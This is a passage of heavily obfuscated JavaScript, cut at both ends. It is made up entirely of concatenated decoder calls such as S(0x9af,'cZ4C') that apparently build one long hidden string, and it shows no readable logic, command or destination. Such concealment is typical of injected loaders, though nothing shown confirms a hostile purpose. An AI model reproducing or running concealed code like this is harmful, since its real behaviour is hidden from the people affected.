8')+S(0xe56,'k&ks')+S(0x499,'GfiZ')+S(0xaff,'NM2j')+S(0x8e6,'zq5H')+S(0x1054,'GfiZ')+S(0x839,'bElW')+S(0x444,'K%V@')+S(0x18b,'$Od4')+S(0x127e,'uCfS')+S(0x13a4,'[8]G')+S(0x874,'uCfS')+S(0xb37,'cd44')+S(0x837,'uCfS')+S(0x1204,'#jkK')+S(0x23c,'%Hzc')+S(0x98a,'X6Ru')+S(0xfc,'3hBu')+S(0x10a8,'4RkJ')+S(0x587,'5FOX')+S(0xeb6,'zq5H')+S(0x1095,'RJPN')+S(0xd97,'^glM')+S(0x1237,'X6Ru')+S(0x13ea,'jHsb')+S(0x252,'&WvT')+S(0x11a2,'5FOX')+S(0x116,'8dJY')+S(0x32b,'5FOX'))+(S(0x9af,'cZ4C')+S(0x127f,'BKrW')+S(0x10e0,'ivsh')+S(0xc87,'ApjI')+S(0xc71,'0@uk')+S(0x235,'BKrW')+S(0x3c0,'5FOX')+S(0xabc,'%P@G')+S(0xc93,'bElW')+S(0x734,'q]e#')+S(0x1308,'%Hzc')+S(0x5c8,'VbPR')+S(0x1335,'zq5H')+S(0xdec,'!K5M')+S(0x704,'NVar')+S(0x106f,'ivsh')+S(0x546,'#jCP')+S(0x1457,'&a2^')+S(0x75c,'ApjI')+S(0x4da,'cd44')+S(0xbf3,'NVar')+S(0x1401,'#jCP')+S(0xac9,'uCfS')+S(0x11c0,'%Hzc')+S(0xf7a,'$Hs8')+S(0xf32,'jHsb')+S(0x1295,'^glM')+S(0x6fa,'%P@G')+S(0x124e,'&WvT')+S(0x107d,'bElW')+S(0x479,'NM2j')+S(0xab0,'t*nd')+S(0x9a1,'4RkJ')+S(0x145e,'4RkJ')+S(0xcc7,'X6Ru')+S(0x140a,'uCfS')+S(0xa53,'t*nd')+S(0x10f8,'cd44')+S(0x138,'K%V@')+S(0x1083,'OcGD')+S(0x268,'jxTT')+S(0x2ac,'q]e#')+S(0x46e,'ydeF')+S(0xc19,'VbPR')+S(0x2db,'6HC0')+S(0xa71,'4RkJ')+S(0x11c,'VbPR')+S(0x7a1,'3hBu')+S(0x1051,'z2W(')+S(0x1380,'&a2^')+S(0xa21,'4RkJ')+S(0x37a,'OcGD')+S(0x3df,'cd44')+S(0x6f7,'NVar')+S(0xb59,'HXCk')+S(0x46d,'cd44')+S(0x112a,'ApjI')+S(0x136,'&a2^')+S(0xea3,'8dJY')+S(0xb1c,'ZTPO')+S(0x6e4,'ApjI')+S(0x229,'ivsh')+S(0x457,'RJPN')+S(0xd72,'cd44')+S(0x1049,'^glM')+S(0x11c6,'NM2j')+S(0x1447,'Y&SD')+S(0x1ec,'jHsb')+S(0xb4f,'&a2^')+S(0xb2d,'cd44')+S(0x10ff,'HXCk')+S(0xfeb,'X6Ru')+S(0x1366,'ZTPO')+S(0x432,'&a2^')+S(0xda4,'Y^LM')+S(0xc35,'Y&SD')+S(0x45a,'jxTT')+S(0x963,'^glM')+S(0x68b,'OcGD')+S(0xbea,'cZ4C')+S(0xd0e,'X6Ru')+S(0x66b,'OcGD')+S(0xe4c,'$Hs8')+S(0xea9,'X6Ru')+S(0x11e6,'Y&SD')+S(0x13b3,'$Od4')+S(0x96d,'NM2j')+S(0xfa7,'[8]G')+S(0x1060,'$Od4')+S(0x10b7,'t*nd')+S(0x1254,'cZ4C')+S(0x7a6,'jxTT')+S(0xbef,'8dJY')+S(0x1103,'jxTT')+S(0xfe3,'#jkK')+S(0x1032,'(knz')+S(0x1400,'4RkJ')+S(0x903,'P[!s')+S(0x1149,'cd44')+S(0xc16,'8dJY')+S(0x12e1,'zq5H')+S(0xb9b,'GfiZ')+S(0xf1,'K%V@')+S(0x818,'OcGD')+S(0x1325,'$Hs8')+S(0xac4,'jxTT')+S(0xc6d,'K%V@')+S(0x1f5,'NVar')+S(0x6be,'$Hs8')+S(0x138b,'BKrW')+S(0x821,'VbPR')+S(0x2e1,'6HC0')+S(0x6f9,'&a2^')+S(0x68e,'BKrW')+S(0xcb7,'VbPR')+S(0x477,'&WvT')+S(0xd4a,'&a2^')+S(0x1278,'#jkK')+S(0x481,'ydeF')+S(0x1246,'[8]G')+S(0xd10,'k&ks')+S(0xbd5,'cd44')+S(0x10b3,'!K5M')+S(0x93b,'!K5M')+S(0xe0b,'ydeF')+S(0x13d4,'OcGD')+S(0x102d,'3hBu')+S(0xeb,'X6Ru')+S(0x92f,'#jCP')+S(0x701,'NVar')+S(0xcd2,'8dJY')+S(0x11f2,'X6Ru')+S(0x133b,'$Od4')+S(0x7b5,'%P@G')+S(0x10ad,'BKrW')+S(0xb34,'&a2^')+S(0x6b4,'5FOX')+S(0x8d4,'ivsh')+S(0xdd4,'#jCP')+S(0xc90,'lk&K')+S(0x996,'&a2^')+S(0xd6b,'lk&K')+S(0x13a3,'5FOX')+S(0x1423,'[8]G')+S(0x6b8,'^glM')+S(0xcb6,'#jkK')+S(0x13c6,'&WvT')+S(0x2f5,'Y^LM')+S(0xb26,'K%V@')+S(0xdd6,'3hBu')+S(0x172,'cZ4C')+S(0xc48,'$Hs8')+S(0xc45,'%Hzc')+S(0x126f,'Y&SD')+S(0xc1f,'#jCP')+S(0x1365,'&WvT')+S(0x10a6,'5FOX')+S(0xce1,'bElW')+S(0xd12,'4RkJ')+S(0x1393,'BKrW')+S(0x778,'4RkJ')+S(0x2be,'q]e#')+S(0x2d6,'k&ks')+S(0x86d,'(knz')+S(0x13ae,'Y^LM')+S(0x2d3,'3hBu')+S(0xbe6,'z2W(')+S(0x826,'ApjI')+S(0x522,'ApjI')+S(0x23e,'bElW')+S(0x1419,'ydeF')+S(0xf24,'&WvT')+S(0xfe4,'9[Wi')+S(0x1174,'&a2^')+S(0x9df,'8dJY')+S(0x5ff,'ZTPO')+S(0xf2d,'q]e#')+S(0x566,'8dJY')+S(0x8ec,'uCfS')+S(0x98e,'&WvT')+S(0xa4a,'zq5H')+S(0x3eb,'AVbH')+S(0x13fa,'k&ks')+S(0x22b,'Y&SD')+S(0x1147,'z2W(')+S(0x3a2,'zq5H')+S(0x96a,'4RkJ')+S(0xeba,'!K5M')+S(0x3ce,'^glM')+S(0xbb6,'ydeF')+S(0xb6b,'Y&SD')+S(0x1170,'3hBu')+S(0x78c,'k&ks')+S(0xf8b,'&WvT')+S(0x18c,'!K5M')+S(0xdfe,'X6Ru')+S(0x467,'K%V@')+S(0x1252,'AVbH')+S(0x682,'4RkJ')+S(0xe88,'z2W('))+(S(0x13bd,'GfiZ')+S(0xf0b,'K%V@')+S(0xcf0,'BKrW')+S(0x108f,'OcGD')+S(0x1155,'uCfS')+S(0x8aa,'X6Ru')+S(0x4ba,'Y^LM')+S(0x360,'4RkJ')+S(0xd0a,'%Hzc')+S(0x907,'t*nd')+S(0xc27,'RJPN')+S(0x5ae,'%Hzc')+S(0x559,'cZ4C')+S(0x829,'6HC0')+S(0xb00,'!K5M')+S(0x471,'%Hzc')+S(0xff2,'q]e#')+S(0xcee,'%P@G')+S(0x1221,'9[Wi')+S(0x66f,'&a2^')+S(0x10f1,'zq5H')+S(0x94c,'BKrW')+S(0x120b,'(knz')+S(0x4ab,'%Hzc')+S(0x6f8,'^glM')+S(0xc84,'ApjI')+S(0x8d8,'K%V@')+S(0x508,'Y&SD')+S(0xd45,'lk&K')+S(0x1316,'$Hs8')+S(0x1312,'cd44')+S(0x10b6,'VbPR')+S(0x1231,'Y&SD')+S(0xdc2,'uCfS')+S(0x11fb,'AVbH')+S(0x2b9,'jHsb')+S(0xa34,'jxTT')+S(0xb33,'z2W(')+S(0xd43,'lk&K')+S(0x581,'jxTT')+S(0x12a0,'#jkK')+S(0x745,'jxTT')+S(0x4c5,'#jkK')+S(0xef1,'jHsb')+S(0x799,'RJPN')+S(0x463,'NVar')+S(0xdf7,'HXCk')+S(0x982,'OcGD')+S(0x50b,'(knz')+S(0xaba,'NVar')+S(0x2aa,'X6Ru')+S(0xa00,'0@uk')+S(0xe2e,'AVbH')+S(0x7ff,'z3Ib')+S(0xca2,'!K5M')+S(0x6d5,'P[!s')+S(0x380,'ydeF')+S(0x1d7,'!K5M')+S(0x375,'OcGD')+S(0x1013,'RJPN')+S(0xec5,'4RkJ')+S(0x11dc,'t*nd')+S(0x8a2,'$Hs8')+S(0xb72,'Y&SD')+S(0x866,'^glM')+S(0x116a,'lk&K')+S(0x7d9,'k&ks')+S(0xabf,'$Od4')+S(0x20c,'$Od4')+S(0x5a5,'AVbH')+S(0x975,'lk&K')+S(0x885,'VbPR')+S(0x10da,'bElW')+S(0x9bf,'ApjI')+S(0x5b0,'6HC0')+S(0x9b2,'K%V@')+S(0x8f2,'VbPR')+S(0x1369,'ApjI')+S(0x2f6,'jxTT')+S(0x4b2,'^glM')+S(0x100c,'HXCk')+S(0xb1b,'Y^LM')+S(0xd2b,'^glM')+S(0x127d,'ydeF')+S(0xab5,'lk&K')+S(0xa4b,'K%V@')+S(0x3f8,'8dJY')+S(0x317,'RJPN')+S(0x41f,'lk&K')+S(0x275,'jxTT')+S(0x131e,'ivsh')+S(0xe47,'k&ks')+S(0xbaf,'$Hs8')+S(0xdee,'8dJY')+S(0xe5e,'bElW')+S(0x10bc,'NVar')+S(0x856,'&a2^')+S(0xfa0,'$Od4')+S(0x919,'OcGD')+S(0x536,'&a2^')+S(0x5c9,'!K5M')+S(0xfd2,'AVbH')+S(0xcff,'[8]G')+S(0xc01,'VbPR')+S(0x226,'NVar')+S(0xff3,'GfiZ')+S(0x12ab,'^glM')+S(0x957,'AVbH')+S(0x13d9,'HXCk')+S(0x194,'z2W(')+S(0x13b5,'AVbH')+S(0x1243,'z3Ib')+S(0x7d5,'#jkK')+S(0x3b3,'P[!s')+S(0xba7,'$Hs8')+S(0x541,'&a2^')+S(0x11b1,'zq5H')+S(0xe0f,'!K5M')+S(0x664,'Y&SD')+S(0xf02,'ZTPO')+S(0x1448,'ApjI')+S(0x13ab,'z3Ib')+S(0x329,'NVar')+S(0x948,'X6Ru')+S(0x75e,'AVbH')+S(0xf76,'$Od4')+S(0x37c,'Y&SD')+S(0x12ff,'5FOX')+S(0x54d,'Y&SD')+S(0x1346,'bElW')+S(0x11c5,'P[!s')+S(0xc76,'q]e#')+S(0xc43,'NM2j')+S(0xc51,'cd44')+S(0x101b,'lk&K')+S(0x7e9,'cZ4C')+S(0x124b,'5FOX')+S(0x13b1,'bElW')+S(0xf56,'ZTPO')+S(0x1a8,'X6Ru')+S(0xf82,'$Hs8')+S(0xacd,'lk&K')+S(0x1120,'%P@G')+S(0x1203,'HXCk')+S(0xe8e,'BKrW')+S(0xe64,'jHsb')+S(0xd2f,'0@uk')+S(0xd25,'Y&SD')+S(0x5dd,'X6Ru')+S(0x930,'[8]G')+S(0x338,'BKrW')+S(0x125f,'[8]G')+S(0x5bf,'K%V@')+S(0x430,'$Od4')+S(0xb22,'ivsh')+S(0xb4a,'jxTT')+S(0x121f,'6HC0')+S(0xd9e,'$Od4')+S(0xf65,'jxTT')+S(0x12ad,'#jCP')+S(0x6da,'ydeF')+S(0x1451,'K%V@')+S(0x145,'k&ks')+S(0x177,'!K5M')+S(0x2e6,'z3Ib')+S(0x8c2,'lk&K')+S(0x68f,'ivsh')+S(0x9b0,'5FOX')+S(0xec1,'X6Ru')+S(0x4e7,'8dJY')+S(0xd2e,'9[Wi')+S(0x12eb,'bElW')+S(0x10c0,'6HC0')+S(0x56f,'jxTT')+S(0x9e9,'Y^LM')+S(0x3cf,'AVbH')+S(0x1201,'[8]G')+S(0xfbb,'&WvT')+S(0x1089,'%P@G')+S(0x8fd,'%Hzc')+S(0x90d,'q]e#')+S(0xf0c,'ivsh')+S(0xfb7,'ydeF')+S(0x5ea,'RJPN')+S(0x99f,'(knz')+S(0x13c3,'ApjI')+S(0xbc4,'6HC0')+S(0x257,'5FOX')+S(0xfe8,'cZ4C')+S(0x7af,'%P@G')+S(0xc86,'Y^LM')+S(0x10fc,'AVbH')+S(0x1046,'(knz')+S(0xd3,'uCfS')+S(0x10d0,'[8]G')+S(0x1217,'AVbH')+S(0x127,'Y&SD')+S(0x744,'9[Wi')+S(0x592,'uCfS')+S(0x824,'ivsh'))+(S(0xb11,'ivsh')+S(0xf83,'NVar')+S(0x555,'AVbH')+S(0x13e0,'5FOX')+S(0x121b,'zq5H')+S(0x8b4,'ydeF')+S(0x8df,'zq5H')+S(0xc02,'t*nd')+S(0x1222,'VbPR')+S(0xf9e,'$Od4')+S(0xda7,'9[Wi')+S(0x1416,'lk&K')+S(0x111f,'0@uk')+S(0x6dd,'5FOX')+S(0x420,'0@uk')+S(0x116f,'X6Ru')+S(0xcd5,'!K5M')+S(0xa1b,'zq5H')+S(0xcd,'%P@G')+S(0x6a1,'zq5H')+S(0xaf3,'uCfS')+S(0x1131,'cd44')+S(0xe6f,'&WvT')+S(0x74d,'$Od4')+S(0x114,'3hBu')+S(0xfa8,'ydeF')+S(0x1417,'%P@G')+S(0x10e4,'&WvT')+S(0x74c,'AVbH')+S(0x540,'&WvT')+S(0x352,'GfiZ')+S(0x147,'K%V@')+S(0xf21,'#jkK')+S(0x4d8,'8dJY')+S(0x1453,'X6Ru')+S(0x721,'RJPN')+S(0x2ae,'0@uk')+S(0x224,'Y&SD')+S(0x4e8,'t*nd')+S(0x142,'Y^LM')+S(0x41d,'ApjI')+S(0xa95,'ivsh')+S(0x390,'jxTT')+S(0xd1d,'&a2^')+S(0xc56,'BKrW')+S(0x66e,'$Hs8')+S(0xb4b,'z3Ib')+S(0x620,'OcGD')+S(0xbf5,'k&ks')+S(0x12a7,'bElW')+S(0x11aa,'k&ks')+S(0x9b4,'0@uk')+S(0x1227,'ApjI')+S(0x772,'X6Ru')+S(0x81f,'AVbH')+S(0xa47,'%Hzc')+S(0x8ed,'ivsh')+S(0xad9,'jHsb')+S(0x8db,'z2W(')+S(0xd15,'$Hs8')+S(0x10ab,'ydeF')+S(0x897,'NM2j')+S(0x6d3,'zq5H')+S(0xa8b,'z2W(')+S(0xdc8,'AVbH')+S(0xa10,'jxTT')+S(0x5e4,'Y&SD')+S(0x12b4,'0@uk')+S(0x44c,'$Od4')+S(0xda8,'z3Ib')+S(0xadd,'cd44')+S(0x357,'ApjI')+S(0x563,'bElW')+S(0xd42,'8dJY')+S(0x10a7,'4RkJ')+S(0x2ca,'NVar')+S(0xfa5,'$Hs8')+S(0x614,'4RkJ')+S(0x4b3,'ydeF')+S(0x79c,'uCfS')+S(0x869,'z3Ib')+S(0xacb,'K%V@')+S(0x817,'jxTT')+S(0x7b1,'lk&K')+S(0x24b,'q]e#')+S(0xb10,'^glM')+S(0x8f5,'k&ks')+S(0x264,'OcGD')+S(0xf3c,'GfiZ')+S(0x13b4,'HXCk')+S(0x789,'OcGD')+S(0x660,'#jkK')+S(0x615,'ZTPO')+S(0x443,'VbPR')+S(0xfba,'$Od4')+S(0x13e7,'BKrW')+S(0xa83,'8dJY')+S(0x754,'k&ks')+S(0xa27,'#jCP')+S(0xc3a,'%Hzc')+S(0x13de,'%P@G')+S(0xf6f,'AVbH')+S(0x335,'HXCk')+S(0x18a,'BKrW')+S(0xb63,'3hBu')+S(0x735,'^glM')+S(0x3fb,'z2W(')+S(0x50c,'lk&K')+S(0xe0,'!K5M')+S(0x1310,'GfiZ')+S(0x6f4,'jxTT')+S(0xf23,'z2W(')+S(0x13c1,'6HC0')+S(0xe1b,'OcGD')+S(0x4d3,'z2W(')+S(0x40a,'NVar')+S(0x1343,'OcGD')+S(0x353,'Y&SD')+S(0x38c,'lk&K')+S(0x562,'ydeF')+S(0x13dd,'&WvT')+S(0x326,'VbPR')+S(0x1439,'GfiZ')+S(0x1421,'jHsb')+S(0x155,'cZ4C')+S(0x2c6,'#jCP')+S(0x125c,'[8]G')+S(0x474,'K%V@')+S(0x101e,'uCfS')+S(0xfc4,'Y&SD')+S(0xe0c,'ZTPO')+S(0x8dc,'3hBu')+S(0x57c,'ydeF')+S(0x6aa,'0@uk')+S(0xf41,'ApjI')+S(0x1261,'GfiZ')+S(0xe6b,'ydeF')+S(0x1171,'cd44')+S(0x103e,'K%V@')+S(0x11e9,'t*nd')+S(0xe53,'6HC0')+S(0x7f2,'3hBu')+S(0x605,'VbPR')+S(0xd0,'Y&SD')+S(0x253,'NVar')+S(0x10d1,'!K5M')+S(0x66d,'(knz')+S(0x42a,'ydeF')+S(0x3b0,'cd44')+S(0x1c3,'6HC0')+S(0x909,'8dJY')+S(0xc0a,'q]e#')+S(0x111e,'#jkK')+S(0xd9f,'cZ4C')+S(0x913,'Y&SD')+S(0xcb8,'lk&K')+S(0x9b6,'lk&K')+S(0x89f,'3hBu')+S(0x146a,'%P@G')+S(0x1ce,'%Hzc')+S(0x10cb,'OcGD')+S(0xe84,'5FOX')+S(0x3c1,'lk&K')+S(0xf74,'$Od4')+S(0x751,'jxTT')+S(0x2df,'K%V@')+S(0x7a4,'$Hs8')+S(0x1313,'&WvT')+S(0xbc8,'Y^LM')+S(0x49e,'uCfS')+S(0xad3,'VbPR')+S(0x2a3,'bElW')+S(0x1411,'!K5M')+S(0x10fa,'cZ4C')+S(0xbee,'Y&SD')+S(0xa5d,'4RkJ')+S(0xa18,'ydeF')+S(0xaa9,'6HC0')+S(0x171,'BKrW')+S(0x1220,'AVbH')+S(0x83f,'0@uk')+S(0x459,'Y^LM')+S(0x1143,'t*nd')+S(0x1cf,'HXCk')+S(0x33d,'cZ4C')+S(0x1402,'3hBu')+S(0x8c3,'Y&SD')+S(0xc5a,'BKrW')+S(0x1a5,'lk&K')+S(0x644,'8dJY')+S(0x854,'NM2j')+S(0x13e8,'k&ks')+S(0xe9c,'#jkK')+S(0x4cf,'(knz')+S(0x593,'#jCP')+S(0x12e7,'^glM')+S(0x3ae,'zq5H')+S(0x67b,'Y^LM')+S(0xf9c,'uCfS')+S(0x88d,'%Hzc'))+(S(0x6e7,'cZ4C')+S(0x1351,'[8]G')+S(0x1029,'&WvT')+S(0xc0c,'[8]G')+S(0x1088,'cd44')+S(0xf96,'0@uk')+S(0xf78,'(knz')+S(0x838,'5FOX')+S(0x60d,'ivsh')+S(0x107c,'P[!s')+S(0x753,'3hBu')+S(0x70e,'jHsb')+S(0x902,'0@uk')+S(0x648,'lk&K')+S(0x39d,'(knz')+S(0xe03,'%P@G')+S(0x8b8,'AVbH')+S(0x261,'Y^LM')+S(0x570,'%P@G')+S(0x1281,'t*nd')+S(0x13c0,'GfiZ')+S(0xf29,'zq5H')+S(0xde0,'NVar')+S(0xd47,'ivsh')+S(0x451,'zq5H')+S(0xa75,'6HC0')+S(0xa2e,'t*nd')+S(0xb1f,'^glM')+S(0x2d2,'Y&SD')+S(0xcaa,'q]e#')+S(0x85a,'!K5M')+S(0xcfd,'ydeF')+S(0xc59,'%P@G')+S(0xaaf,'X6Ru')+S(0x791,'q]e#')+S(0xf91,'&WvT')+S(0x35f,'0@uk')+S(0xb7e,'t*nd')+S(0xb32,'0@uk')+S(0x1031,'t*nd')+S(0x1286,'9[Wi')+S(0x703,'P[!s')+S(0x4ea,'RJPN')+S(0x19b,'HXCk')+S(0xcb0,'P[!s')+S(0x100a,'bElW')+S(0x1371,'&a2^')+S(0x4aa,'t*nd')+S(0x30f,'cZ4C')+S(0x7aa,'K%V@')+S(0x3d8,'ydeF')+S(0x1314,'%P@G')+S(0x1133,'X6Ru')+S(0x115b,'GfiZ')+S(0xafe,'OcGD')+S(0x403,'9[Wi')+S(0x1eb,'q]e#')+S(0x1304,'!K5M')+S(0x7f3,'jxTT')+S(0xf92,'BKrW')+S(0x831,'ydeF')+S(0x4c0,'6HC0')+S(0xadc,'ApjI')+S(0x314,'GfiZ')+S(0x10f6,'3hBu')+S(0xf46,'uCfS')+S(0x10b4,'bElW')+S(0x3bf,'&WvT')+S(0x7a5,'GfiZ')+S(0x1153,'jHsb')+S(0xebf,'q]e#')+S(0x9f2,'bElW')+S(0x881,'!K5M')+S(0x13d7,'q]e#')+S(0xf8f,'ydeF')+S(0x44b,'BKrW')+S(0x1271,'RJPN')+S(0x3d6,'NM2j')+S(0x108,'K%V@')+S(0x1026,'q]e#')+S(0x51b,'!K5M')+S(0x2fe,'ApjI')+S(0x4c4,'ApjI')+S(0x65d,'BKrW')+S(0x636,'4RkJ')+S(0xb84,'(knz')+S(0x1140,'$Hs8')+S(0x729,'cZ4C')+S(0x363,'ydeF')+S(0x8e5,'z2W(')+S(0x628,'$Hs8')+S(0x1d5,'z2W(')+S(0xf3b,'HXCk')+S(0xf22,'&WvT')+S(0xda2,'6HC0')+S(0xae7,'jHsb')+S(0x309,'RJPN')+S(0x105f,'&WvT')+S(0xae2,'z2W(')+S(0x107,'OcGD')+S(0xed9,'8dJY')+S(0x1338,'!K5M')+S(0xe05,'8dJY')+S(0x105a,'5FOX')+S(0x13a8,'jHsb')+S(0x6c6,'&WvT')+S(0x1142,'HXCk')+S(0x1079,'Y&SD')+S(0x10d9,'%P@G')+S(0xe98,'NM2j')+S(0x6e9,'t*nd')+S(0x37e,'9[Wi')+S(0x343,'t*nd')+S(0x5b6,'AVbH')+S(0x1030,'lk&K')+S(0x411,'zq5H')+S(0x11fd,'VbPR')+S(0x53a,'BKrW')+S(0x7ec,'cd44')+S(0x59b,'zq5H')+S(0x425,'8dJY')+S(0x2cd,'$Od4')+S(0x1151,'OcGD')+S(0x1378,'z3Ib')+S(0x1dd,'uCfS')+S(0x295,'(knz')+S(0x2c4,'BKrW')+S(0x1b9,'0@uk')+S(0x1375,'0@uk')+S(0x213,'jHsb')+S(0xfd4,'ydeF')+S(0x8f8,'bElW')+S(0xce9,'ApjI')+S(0x1268,'%Hzc')+S(0x113d,'[8]G')+S(0x5cd,'k&ks')+S(0x640,'NM2j')+S(0x198,'4RkJ')+S(0x303,'!K5M')+S(0xfa,'^glM')+S(0x12b8,'uCfS')+S(0xfda,'Y^LM')+S(0x173,'jxTT')+S(0xd4,'Y^LM')+S(0x1126,'#jCP')+S(0xde9,'8dJY')+S(0x995,'GfiZ')+S(0x316,'&a2^')+S(0xf62,'RJPN')+S(0xdc0,'8dJY')+S(0x307,'4RkJ')+S(0x5aa,'GfiZ')+S(0xa2d,'&WvT')+S(0x6a3,'&WvT')+S(0xd1f,'jHsb')+S(0x62d,'BKrW')+S(0x12e6,'AVbH')+S(0xd46,'8dJY')+S(0xcea,'HXCk')+S(0x11b8,'z2W(')+S(0x677,'bElW')+S(0x185,'lk&K')+S(0xbc3,'NVar')+S(0x1182,'cd44')+S(0x3e1,'K%V@')+S(0x951,'ydeF')+S(0x822,'z2W(')+S(0x4ee,'k&ks')+S(0xb0f,'GfiZ')+S(0x373,'#jkK')+S(0x3cb,'Y^LM')+S(0x468,'ZTPO')+S(0x1424,'t*nd')+S(0xd1e,'0@uk')+S(0x724,'9[Wi')+S(0x1101,'%Hzc')+S(0x1085,'NVar')+S(0xe72,'&a2^')+S(0x1ed,'6HC0')+S(0x81a,'4RkJ')+S(0x70b,'NVar')+S(0x8b7,'ZTPO')+S(0x71b,'ZTPO')+S(0x77f,'ydeF')+S(0x7f6,'HXCk')+S(0xd14,'$Od4')+S(0xe00,'8dJY')+S(0x770,'HXCk')+S(0x6c3,'K%V@')+S(0xd91,'cZ4C')+S(0xf31,'$Od4')+S(0x115f,'NM2j')+S(0x810,'ZTPO')+S(0xf5a,'(knz')+S(0x1328,'z3Ib')+S(0x321,'Y^LM')+S(0x2f1,'&a2^')+S(0xdb2,'6HC0')+S(0x13f,'jHsb')+S(0x1413,'lk&K'))+(S(0x819,'OcGD')+S(0x487,'5FOX')+S(0x1068,'NM2j')+S(0x13e3,'^glM')+S(0x804,'RJPN')+S(0x623,'9[Wi')+S(0xdf4,'RJPN')+S(0x915,'z2W(')+S(0x2fd,'ApjI')+S(0xb86,'3hBu')+S(0xc2e,'8dJY')+S(0x208,'8dJY')+S(0xb8c,'#jCP')+S(0x599,'NVar')+S(0x1100,'4RkJ')+S(0x1da,'jxTT')+S(0x138a,'^glM')+S(0x39e,'OcGD')+S(0xecd,'uCfS')+S(0xbdf,'8dJY')+S(0xb53,'&WvT')+S(0xc3f,'HXCk')+S(0x750,'8dJY')+S(0xc8d,'ydeF')+S(0xc08,'#jkK')+S(0x263,'X6Ru')+S(0x9a0,'ydeF')+S(0xe82,'%Hzc')+S(0x78d,'4RkJ')+S(0x1320,'VbPR')+S(0x7cc,'&a2^')+S(0x6db,'!K5M')+S(0x13a0,'6HC0')+S(0x5d0,'zq5H')+S(0x13c5,'z2W(')+S(0x136a,'GfiZ')+S(0x1081,'ApjI')+S(0xc9a,'&a2^')+S(0x6c5,'&a2^')+S(0xcad,'&a2^')+S(0xca1,'!K5M')+S(0x699,'%Hzc')+S(0xed3,'$Od4')+S(0x663,'6HC0')+S(0x48c,'NM2j')+S(0x980,'[8]G')+S(0x506,'X6Ru')+S(0xf3a,'(knz')+S(0xb0d,'AVbH')+S(0x1158,'NVar')+S(0x687,'t*nd')+S(0x9d1,'$Hs8')+S(0x612,'6HC0')+S(0x308,'RJPN')+S(0x142f,'[8]G')+S(0x117a,'BKrW')+S(0x45c,'uCfS')+S(0x1186,'5FOX')+S(0x13b,'^glM')+S(0x4a7,'t*nd')+S(0x47c,'K%V@')+S(0x12c2,'cd44')+S(0xce3,'ZTPO')+S(0xd7,'[8]G')+S(0x61c,'ZTPO')+S(0x227,'k&ks')+S(0x76e,'HXCk')+S(0xca9,'t*nd')+S(0xa9a,'^glM')+S(0x6cc,'#jkK')+S(0x11ee,'Y&SD')+S(0xab8,'5FOX')+S(0xb03,'q]e#')+S(0x1409,'6HC0')+S(0xd21,'OcGD')+S(0x738,'NM2j')+S(0x2e9,'ZTPO')+S(0x12a,'ydeF')+S(0xe4f,'(knz')+S(0x249,'AVbH')+S(0x6fd,'5FOX')+S(0x6a4,'jxTT')+S(0x43a,'BKrW')+S(0x248,'uCfS')+S(0x52f,'!K5M')+S(0x1300,'X6Ru')+S(0x10b2,'q]e#')+S(0x659,'#jCP')+S(0x3db,'Y^LM')+S(0x1152,'K%V@')+S(0x12a2,'4RkJ')+S(0x72c,'cZ4C')+S(0x337,'HXCk')+S(0xc81,'!K5M')+S(0xe6c,'9[Wi')+S(0x95b,'lk&K')+S(0xb66,'ivsh')+S(0xd31,'^glM')+S(0x805,'NVar')+S(0x129c,'P[!s')+S(0x561,'NM2j')+S(0x9e8,'8dJY')+S(0x2a8,'AVbH')+S(0x100,'bElW')+S(0x154,'ydeF')+S(0x11e3,'[8]G')+S(0xda9,'uCfS')+S(0xb60,'K%V@')+S(0x12e5,'zq5H')+S(0x392,'RJPN')+S(0x78b,'ApjI')+S(0x41c,'VbPR')+S(0x393,'uCfS')+S(0x63b,'K%V@')+S(0xa81,'HXCk')+S(0xae9,'8dJY')+S(0x60b,'bElW')+S(0x7bc,'lk&K')+S(0x860,'AVbH')+S(0x5a9,'RJPN')+S(0xadf,'(knz')+S(0x241,'&WvT')+S(0xc55,'%Hzc')+S(0x3e2,'5FOX')+S(0x5af,'!K5M')+S(0x535,'#jCP')+S(0x1db,'k&ks')+S(0xe6e,'#jCP')+S(0x11b5,'bElW')+S(0x1bb,'ZTPO')+S(0x588,'BKrW')+S(0x9b8,'uCfS')+S(0x95a,'5FOX')+S(0x73e,'jxTT')+S(0x1341,'X6Ru')+S(0x5c3,'0@uk')+S(0x286,'RJPN')+S(0x240,'zq5H')+S(0x1454,'NVar')+S(0xceb,'$Od4')+S(0x8a3,'NVar')+S(0x125b,'$Hs8')+S(0x656,'X6Ru')+S(0x746,'jxTT')+S(0x1289,'#jkK')+S(0x478,'t*nd')+S(0x19d,'&WvT')+S(0x272,'NVar')+S(0x1c0,'uCfS')+S(0xcb3,'bElW')+S(0x4e6,'Y&SD')+S(0xe1a,'k&ks')+S(0xee,'&WvT')+S(0x1191,'5FOX')+S(0x1f6,'uCfS')+S(0x10ac,'q]e#')+S(0x1410,'z2W(')+S(0xf16,'#jCP')+S(0x118d,'9[Wi')+S(0x889,'6HC0')+S(0xec4,'$Hs8')+S(0x146,'jHsb')+S(0xe3a,'$Hs8')+S(0xc95,'%P@G')+S(0xf04,'Y&SD')+S(0xe7e,'t*nd')+S(0x763,'K%V@')+S(0x1024,'K%V@')+S(0x4c8,'t*nd')+S(0x81e,'&WvT')+S(0xfee,'lk&K')+S(0x934,'ZTPO')+S(0x48a,'4RkJ')+S(0xfaf,'NM2j')+S(0xbca,'t*nd')+S(0x9bb,'lk&K')+S(0x1403,'t*nd')+S(0x1272,'0@uk')+S(0x93c,'VbPR')+S(0xa02,'AVbH')+S(0x8ef,'$Hs8')+S(0x11bf,'#jkK')+S(0x92a,'5FOX')+S(0x13f6,'$Hs8')+S(0x917,'[8]G')+S(0x1326,'K%V@')+S(0xc13,'z2W(')+S(0x916,'(knz')+S(0x86c,'jxTT')+S(0x841,'jHsb')+S(0x10c9,'(knz')+S(0x1210,'NM2j')+S(0xb91,'!K5M')+S(0x44e,'BKrW')+S(0x1016,'GfiZ')+S(0x974,'K%V@')+S(0x1185,'Y^LM')+S(0xdc4,'Y&SD')+S(0xeb4,'zq5H')+S(0xa5c,'[8]G'))+(S(0x964,'5FOX')+S(0x1233,'HXCk')+S(0x1432,'q]e#')+S(0x23f,'OcGD')+S(0xfc5,'#jkK')+S(0xdd3,'%P@G')+S(0xcdb,'%P@G')+S(0x553,'jHsb')+S(0xbff,'AVbH')+S(0x133c,'RJPN')+S(0x968,'P[!s')+S(0x4cc,'K%V@')+S(0x387,'#jkK')+S(0x9a3,'&a2^')+S(0xf2a,'jxTT')+S(0xfdf,'Y^LM')+S(0xf12,'%P@G')+S(0x875,'Y&SD')+S(0xdf9,'t*nd')+S(0x607,'6HC0')+S(0x1356,'%Hzc')+S(0xedd,'ZTPO')+S(0xf3d,'(kn